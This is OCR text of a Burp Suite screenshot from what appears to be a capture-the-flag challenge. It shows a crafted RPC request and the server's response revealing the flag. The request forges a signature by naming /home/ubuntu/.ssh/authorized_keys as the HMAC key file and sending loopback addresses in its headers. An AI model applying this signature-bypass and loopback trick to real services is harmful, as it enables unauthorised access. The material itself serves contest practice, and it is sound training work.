 Send Cancel < > Target: http://[2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rpc HTTP/1.1
2 Host: [2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571
3 User-Agent: python-requests/2.22.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 X-Signature:
25b4d583533d523e3eabf7d04798f9322f51bc69e13831b433ee2cc93a6de362
8 X-Sign-Method: HMAC-SHA256
9 X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys
10 X-Flag-Server: http://[::1]:14571
11 Content-Length: 17
12 Content-Type: application/json
13 Authorization: Basic Wzo6MV06MTQ1NzE=
14
15 {"op": "getflag"}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 38
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Mon, 21 Mar 2022 12:03:40 GMT
6
7 HFCTF{tMjHHZJVVymxjDAcGP9sx6mxqAtrR4}
8
? Search... 0 matches
INSPECTOR
Done 192 bytes | 142 millis